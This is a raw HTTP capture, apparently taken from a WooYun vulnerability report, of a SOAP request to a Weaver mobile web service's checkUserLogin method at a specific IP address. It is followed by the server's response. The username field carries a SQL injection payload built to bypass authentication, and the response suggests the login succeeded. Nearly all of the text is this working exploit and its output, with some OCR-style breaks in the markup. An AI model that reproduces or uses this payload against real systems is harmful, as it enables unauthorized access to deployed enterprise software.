 POST http://139.219.5.42//services/MobileService HTTP/1.0
Content-Type: text/xml
Host: 139.219.5.42
SOAPAction: ""
Content-Length: 698
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:urn="webservices.services.weaver.com.cn"
xmlns:urn2="http://workflow.webservices.mobile.weaver">
<SOAP-ENV:Header/>
<SOAP-ENV:Body>
<urn:checkUserLogin>
<urn:in0>1' or 'a'='a' and 'a'='a</urn:in0>
<urn:in1>1</urn:in1>
<urn:in2>1</urn:in2
</urn:checkUserLogin>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
HTTP/1.0 200 OK
Server: Resin/3.1.8
Cache-Control: no-cache
Expires: Thu, 01 Dec 1994 16:00:00 GMT
Set-Cookie: JSESSIONID=abcnCgBoH5IXudtfQXmuv; path=/
Content-Type: text/xml; charset=UTF-8
Date: Wed, 01 Jun 2016 16:23:12 GMT
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soap:Body><ns1:checkUserLoginRespon
se
xmlns:ns1="webservices.services.weaver.com.cn"><ns1:out>5</ns1:out></ns1:checkUserLoginRes
ponse></soap:Body></soap:Envelope>
www.wooyun.org